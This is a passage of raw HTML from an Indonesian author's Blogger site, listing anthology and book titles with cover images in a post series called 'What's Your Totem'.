<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/masa-kecil-tak-terlupa.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Masa Kecil Tak Terlupa</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/detik-demi-detik.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Detik Demi Detik</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/berjalan-menembus-batas.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Berjalan Menembus Batas</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/storycake-for-mompreneur.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Storycake For Mompreneur</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/keajaiban-rejeki.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Storycake Keajaiban Rejeki</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/karena-surga-di-bawah-telapak-kaki-ibu.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Karena Surga Di Bawah Telapak Kaki Ibu</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/hot-chocolate-for-broken-heart.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Hot Chocolate For Broken Heart</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/storycake-nikmatnya-bersyukur.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Storycake Nikmatnya Bersyukur</a>&nbsp;</li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://diannafi.blogspot.com/2014/02/antologi-terbaru-101-perempuan-berkisah.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;" target="_blank">101 Perempuan Berkisah</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Hebohnya Emak-Emak</li>
</ol>
<div>
<ul style="background-color: white; border: 0px; box-sizing: border-box; color: #888888; font-family: Georgia, &quot;Bitstream Charter&quot;, serif; font-size: 14px; line-height: 23.8px; list-style: square; margin: 0px 0px 1.7em 2.5em; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://duniamayana.wordpress.com/katalog/puisi/" sl-processed="1" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Puisi</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">-</li>
<ol style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; list-style: none outside none; margin: 0px 0px 0px 3em; outline: 0px; padding: 0px 0px 0px 10px; vertical-align: baseline;">
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/tiga-biru-segi.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Tiga Biru Segi</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/munajat-sesayat-doa.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Munajat Sesayat Doa</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/hujan-purnama.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Hujan Purnama</a></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/indonesia-di-mata-penyair.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium !important; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out; vertical-align: baseline;">Indonesia Di Mata Penyair</a></li>
</ol>
</ul>
<div style="background-color: white; border: 0px; box-sizing: border-box; color: #888888; font-family: &quot;PT Serif&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<br /></div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary319317917874976919");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='second-meta-top'>
<span class='post-comment-link'>
<a class='comment-bubble' href='https://www.hybridwriterpreneur.com/2018/12/whats-your-totem-2.html#comment-form' onclick=''>
<i class='fa fa-heart-o'></i>
0
</a>
</span>
<div class='readmore'>
<a class='more' href='https://www.hybridwriterpreneur.com/2018/12/whats-your-totem-2.html'>Continue Reading</a>
</div>
<div class='sharing-meta'>
<div class='social-share-icons'>
<a href='http://www.facebook.com/sharer.php?u=https://www.hybridwriterpreneur.com/2018/12/whats-your-totem-2.html&title=What&#39;s Your Totem (2)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='http://twitter.com/share?url=https://www.hybridwriterpreneur.com/2018/12/whats-your-totem-2.html&title=What&#39;s Your Totem (2)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
on
<meta content='https://www.hybridwriterpreneur.com/2018/12/whats-your-totem-2.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.hybridwriterpreneur.com/2018/12/whats-your-totem-2.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-12-27T05:24:00+07:00'>Desember 27, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.hybridwriterpreneur.com/2018/12/whats-your-totem-2.html#comment-form' onclick=''>
Tidak ada komentar:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6819032623506060119&postID=319317917874976919&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6819032623506060119&postID=319317917874976919&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6819032623506060119&postID=319317917874976919&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6819032623506060119&postID=319317917874976919&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6819032623506060119&postID=319317917874976919&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.hybridwriterpreneur.com/search/label/animasi' rel='tag'>animasi</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/buku' rel='tag'>buku</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/cover' rel='tag'>cover</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/Design' rel='tag'>Design</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/dian%20nafi' rel='tag'>dian nafi</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/DNBooks' rel='tag'>DNBooks</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/gambar' rel='tag'>gambar</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/grafis' rel='tag'>grafis</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/novel' rel='tag'>novel</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/puisi' rel='tag'>puisi</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/simbol' rel='tag'>simbol</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/totem' rel='tag'>totem</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-head'>
<span class='date-meta'><abbr class='published timeago' title='2018-12-27T05:19:00+07:00'>Desember 27, 2018</abbr></span>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.hybridwriterpreneur.com/2018/12/whats-your-totem-3.html'>
What's Your Totem (3)
</a>
</h2>
</font>
<div style='clear: both;'></div>
<div id='meta-post'>
<i>by</i>
<a class='g-profile' href='https://www.blogger.com/profile/02045815448068081269' rel='author' title='dian nafi'>
<span itemprop='name'>dian nafi</span></a>, 
 <i>in</i>
<a href='https://www.hybridwriterpreneur.com/search/label/totem' rel='tag'>
totem</a>
</div>
<div style='clear: both;'></div>
</div>
<div class='block-image'><div class='thumb'>
               <a class='post-thumb' href='https://www.hybridwriterpreneur.com/2018/12/whats-your-totem-3.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6g3XeujANFqevaSdsX6IocG7JFTYiPK4FVfcmgLRDlgtJHLmG1SZ9VbMnRNMMvVFHemWh3IdCqTWUzihGsrUGr7ede-ubXxJs8fWYUPajGB9gx4JyvOSoWHSdMNmlC2EvMcj0YZeiVYo/s72-c/dnbooks.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='resumo'><span><div id='summary2540356822964692356'>What's Your Totem (3)<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6g3XeujANFqevaSdsX6IocG7JFTYiPK4FVfcmgLRDlgtJHLmG1SZ9VbMnRNMMvVFHemWh3IdCqTWUzihGsrUGr7ede-ubXxJs8fWYUPajGB9gx4JyvOSoWHSdMNmlC2EvMcj0YZeiVYo/s1600/dnbooks.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="225" data-original-width="225" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6g3XeujANFqevaSdsX6IocG7JFTYiPK4FVfcmgLRDlgtJHLmG1SZ9VbMnRNMMvVFHemWh3IdCqTWUzihGsrUGr7ede-ubXxJs8fWYUPajGB9gx4JyvOSoWHSdMNmlC2EvMcj0YZeiVYo/s1600-rw/dnbooks.png" /></a></div>
<br />
<br />
<br />
Setelah pernah kita bahas Totem buku-buku Dian Nafi di <a href="https://www.hybridwriterpreneur.com/2016/01/whats-your-totem.html">postingan 1 </a>dan postingan 2 yang lalu, kini kita bahas lagi totem pada&nbsp; #DNBooks lainnya ya.<br />
Check it out!<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0PGUGNKh-uf1SwaRvSaSCz0NgQza_K49K_H4BH6vE-_NPalrT4rs66Wd87IXLCHgEnlfYEs1sFYcdsoQngR_blasdiniNvUVKxRJGLGrZ-mvVP49cV6r3T_9E-Tbmy4WobiFUj6IZVwA/s1600/titik+balik.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="143" data-original-width="98" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0PGUGNKh-uf1SwaRvSaSCz0NgQza_K49K_H4BH6vE-_NPalrT4rs66Wd87IXLCHgEnlfYEs1sFYcdsoQngR_blasdiniNvUVKxRJGLGrZ-mvVP49cV6r3T_9E-Tbmy4WobiFUj6IZVwA/s1600-rw/titik+balik.jpg" /></a></div>
<ol style="background-color: white; border: 0px; box-sizing: border-box; color: #888888; font-family: &quot;pt serif&quot;, sans-serif; font-size: 14px; list-style: none outside none; margin: 0px 0px 10px 3em; outline: 0px; padding: 0px 0px 0px 10px; vertical-align: baseline;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYl9u0DE63aUAaA9iumHFg26z3ib_gdl0vz75-SWWN4NWwQmmgg8XVbCfdPGt-AGEOjcib7EOHvk2l8AXOLyZrIIG_KNt2N7Tbze8-Wl69BuId9CvoUQerjeJE3HAyqUSlbCx5FuqXL_U/s1600/crazmo.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="145" data-original-width="98" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYl9u0DE63aUAaA9iumHFg26z3ib_gdl0vz75-SWWN4NWwQmmgg8XVbCfdPGt-AGEOjcib7EOHvk2l8AXOLyZrIIG_KNt2N7Tbze8-Wl69BuId9CvoUQerjeJE3HAyqUSlbCx5FuqXL_U/s1600-rw/crazmo.jpg" /></a>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/titik-balik.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Titik Balik</a></li>
</ol>
<div>
<span style="color: #888888; font-family: &quot;pt&quot; serif , sans-serif;"><span style="font-size: 14px;"><br /></span></span></div>
<ol style="background-color: white; border: 0px; box-sizing: border-box; color: #888888; font-family: &quot;pt serif&quot;, sans-serif; font-size: 14px; list-style: none outside none; margin: 0px 0px 10px 3em; outline: 0px; padding: 0px 0px 0px 10px; vertical-align: baseline;">
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/crazy-moments.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Crazy Moments</a></li>
</ol>
<div>
<span style="color: #888888; font-family: &quot;pt&quot; serif , sans-serif;"><span style="font-size: 14px;"><br /></span></span></div>
<div>
<span style="color: #888888; font-family: &quot;pt&quot; serif , sans-serif;"><span style="font-size: 14px;"><br /></span></span></div>
<div>
<span style="color: #888888; font-family: &quot;pt&quot; serif , sans-serif;"><span style="font-size: 14px;"><br /></span></span></div>
<div>
<span style="color: #888888; font-family: &quot;pt&quot; serif , sans-serif;"><span style="font-size: 14px;"><br /></span></span></div>
<div>
<span style="color: #888888; font-family: &quot;pt&quot; serif , sans-serif;"><span style="font-size: 14px;"><br /></span></span></div>
<ol style="background-color: white; border: 0px; box-sizing: border-box; color: #888888; font-family: &quot;pt serif&quot;, sans-serif; font-size: 14px; list-style: none outside none; margin: 0px 0px 10px 3em; outline: 0px; padding: 0px 0px 0px 10px; vertical-align: baseline;">
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><br /></li>
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/lagu-opick-inspirasiku.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Lagu Opick Inspirasiku</a></li>
</ol>
<div>
<span style="color: #888888; font-family: &quot;pt&quot; serif , sans-serif;"><span style="font-size: 14px;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQMw6VfNNbRsOyLTy3xss_6pI9gsY_54ihOr0PNIGObNp1U7to6smdBMhgGRC5CWvUKTyj6dNl6It-H0HXf8Q2WfNF5AZoSDiXQB6GA6sJsQEqR5fiTSr7opH31Nj06_17XaVTSKzNpHo/s1600/opick+inspirasiku.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="145" data-original-width="98" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQMw6VfNNbRsOyLTy3xss_6pI9gsY_54ihOr0PNIGObNp1U7to6smdBMhgGRC5CWvUKTyj6dNl6It-H0HXf8Q2WfNF5AZoSDiXQB6GA6sJsQEqR5fiTSr7opH31Nj06_17XaVTSKzNpHo/s1600-rw/opick+inspirasiku.jpg" /></a></div>
<div>
<span style="color: #888888; font-family: &quot;pt&quot; serif , sans-serif;"><span style="font-size: 14px;"><br /></span></span></div>
<ol style="background-color: white; border: 0px; box-sizing: border-box; color: #888888; font-family: &quot;pt serif&quot;, sans-serif; font-size: 14px; list-style: none outside none; margin: 0px 0px 10px 3em; outline: 0px; padding: 0px 0px 0px 10px; vertical-align: baseline;">
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/bicaralah-perempuan.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Bicaralah Perempuan</a></li>
</ol>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzS_VFr5ViHBFx2En67Ej8Y0agOtGVfq4i5Vsnd5jeOzLPDHcriZZGDbJVTrlFlSZhWAmjnMwhKDLO-u76M-O8VhFTZjTQDkMdmG-lPhyYXeK2XYE2ltQ6_TjnaXawAky4XhjVRqOSHAc/s1600/bicaralah+perempuan.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="248" data-original-width="170" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzS_VFr5ViHBFx2En67Ej8Y0agOtGVfq4i5Vsnd5jeOzLPDHcriZZGDbJVTrlFlSZhWAmjnMwhKDLO-u76M-O8VhFTZjTQDkMdmG-lPhyYXeK2XYE2ltQ6_TjnaXawAky4XhjVRqOSHAc/s1600-rw/bicaralah+perempuan.jpg" /></a></div>
<div>
<span style="color: #888888; font-family: &quot;pt&quot; serif , sans-serif;"><span style="font-size: 14px;"><br /></span></span></div>
<ol style="background-color: white; border: 0px; box-sizing: border-box; color: #888888; font-family: &quot;pt serif&quot;, sans-serif; font-size: 14px; list-style: none outside none; margin: 0px 0px 10px 3em; outline: 0px; padding: 0px 0px 0px 10px; vertical-align: baseline;">
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://duniamayana.wordpress.com/2013/09/06/lovely-lebaran-serendipity/" sl-processed="1" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #333333; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Lovely Lebaran Serendipity</a></li>
</ol>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6IfzUgxts-RxZJyDx2b5y2O3RLmyxw3PntYXfAeyGpCCoMULtd_nlGlzG-N8E6torM5mTN7gzxKOgoKujnABgk085oU3K_q_Pg2CSCS0dRaxHnhrjJ2enp6xMUrgVGtTWHvclGha6E0M/s1600/lovely+lebaran+serendipity.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="191" data-original-width="264" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6IfzUgxts-RxZJyDx2b5y2O3RLmyxw3PntYXfAeyGpCCoMULtd_nlGlzG-N8E6torM5mTN7gzxKOgoKujnABgk085oU3K_q_Pg2CSCS0dRaxHnhrjJ2enp6xMUrgVGtTWHvclGha6E0M/s1600-rw/lovely+lebaran+serendipity.jpg" /></a></div>
<div>
<span style="color: #888888; font-family: &quot;pt&quot; serif , sans-serif;"><span style="font-size: 14px;"><br /></span></span></div>
<ol style="background-color: white; border: 0px; box-sizing: border-box; color: #888888; font-family: &quot;pt serif&quot;, sans-serif; font-size: 14px; list-style: none outside none; margin: 0px 0px 10px 3em; outline: 0px; padding: 0px 0px 0px 10px; vertical-align: baseline;">
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Wujudkan Mimpimu</li>
</ol>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixa6p58h0j5fk97OQhcswOHv_ez3SIKTg6sTQqwYC_440WwHnSaeVjayxBscMlUGNIcQna6cKII94Wv6yXlL8rfJon0v8ZjJFcSXifs5ul0xBLf_op6mgiLGo_YE-pBD2bS9GHYBzwKCg/s1600/wujudkan+mimpimu.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="272" data-original-width="185" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixa6p58h0j5fk97OQhcswOHv_ez3SIKTg6sTQqwYC_440WwHnSaeVjayxBscMlUGNIcQna6cKII94Wv6yXlL8rfJon0v8ZjJFcSXifs5ul0xBLf_op6mgiLGo_YE-pBD2bS9GHYBzwKCg/s1600-rw/wujudkan+mimpimu.jpg" /></a></div>
<div>
<span style="color: #888888; font-family: &quot;pt&quot; serif , sans-serif;"><span style="font-size: 14px;"><br /></span></span></div>
<ol style="background-color: white; border: 0px; box-sizing: border-box; color: #888888; font-family: &quot;pt serif&quot;, sans-serif; font-size: 14px; list-style: none outside none; margin: 0px 0px 10px 3em; outline: 0px; padding: 0px 0px 0px 10px; vertical-align: baseline;">
<li style="border: 0px; box-sizing: border-box; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 23.8px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://www.hybridwriterpreneur.com/2015/11/para-guru-kehidupan.html" style="background: 0px 0px; border: 0px; box-sizing: border-box; color: #3366cc; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: none medium; padding: 0px; transition: all 0.3s ease-in-out 0s; vertical-align: baseline;">Para Guru Kehidupan</a></li>
</ol>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSjJ28umoPIhhZVntRdYvZUv-EGZb0DTuz-qcn8PhzLD76_EBH9qNe8Zhjagi6-uhz3vSBju4fw-FYI2eJ58JaWscfcgDrc2oJ450fbdORbCD4szDpXYnFewvAgwLrT5hGUKMG-HDc1Mg/s1600/guru+kehidupan.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="476" data-original-width="349" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSjJ28umoPIhhZVntRdYvZUv-EGZb0DTuz-qcn8PhzLD76_EBH9qNe8Zhjagi6-uhz3vSBju4fw-FYI2eJ58JaWscfcgDrc2oJ450fbdORbCD4szDpXYnFewvAgwLrT5hGUKMG-HDc1Mg/s320-rw/guru+kehidupan.jpg" width="234" /></a></div>
<div>
<span style="color: #888888; font-family: &quot;pt&quot; serif , sans-serif;"><span style="font-size: 14px;"><br /></span></span></div>
<ol style="background-color: white; border: 0px; box-sizing: border-box; color: #888888; font-family: &quot;pt serif&quot;, sans-serif; font-size: 14px; list-style: none outside none; margin: 0px 0px 10px 3em; outline: 0px; padding: 0px 0px 0px 10px; vertical-align: baseline;">
